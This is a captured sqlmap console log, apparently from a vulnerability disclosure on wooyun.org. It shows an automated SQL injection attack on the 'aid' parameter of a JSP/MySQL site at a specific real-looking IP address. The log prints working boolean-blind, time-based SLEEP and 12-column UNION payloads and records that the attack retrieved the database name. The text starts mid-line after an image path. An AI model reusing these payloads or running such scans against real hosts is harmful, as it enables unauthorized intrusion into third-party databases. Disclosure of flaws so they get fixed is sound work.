 E:\sqlmap-master\cmd.exe
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[21:01:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:01:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:01:40] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:01:40] [INFO] target URL appears to have 12 columns in query
[21:01:42] [INFO] GET parameter 'aid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) re
quests:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=337 AND 5600=5600

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aid=337 AND (SELECT * FROM (SELECT(SLEEP(5)))pNXp)

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: aid=-1130 UNION ALL SELECT NULL,CONCAT(0x71786a7a71,0x4c696c6c52674
46d5044,0x7170627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:01:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:01:43] [INFO] fetching current database
current database:    'zigbeetestlab'
[21:01:43] [INFO] fetched data logged to text files under 'C:\Users\MrLiu\.sqlma
p\output\219.239.107.237'

[*] shutting down at 21:01:43
www.wooyun.org